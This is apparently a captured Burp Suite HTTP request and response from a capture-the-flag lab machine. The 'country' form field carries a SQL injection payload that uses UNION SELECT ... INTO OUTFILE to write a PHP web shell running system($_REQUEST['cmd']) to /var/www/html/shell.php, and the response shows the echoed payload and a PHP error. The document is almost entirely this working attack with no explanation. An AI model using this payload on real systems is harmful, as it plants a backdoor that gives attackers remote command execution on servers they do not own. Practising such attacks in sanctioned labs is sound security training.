 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.250.24
3 Content-Length: 123
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.250.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.129.250.24/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user=20d59b95948b67ce4cadaac4f7934b1a
14 Connection: keep-alive
15
16 username=pene&country=Brazil' UNION SELECT "<?php
SYSTEM($_REQUEST['cmd']); ?>" INTO OUTFILE
17 '/var/www/html/shell.php'-- -
Response
Pretty Raw Hex Render
Join the UHC -
September Qualifiers
Welcome pene
Other Players In Brazil' UNION
SELECT "" INTO OUTFILE
'/var/www/html/shell.php'-- -
Fatal error: Uncaught Error: Call to a member function
fetch_assoc() on bool in /var/www/html/account.php:33 Stack
trace: #0 {main} thrown in /var/www/html/account.php on
line 33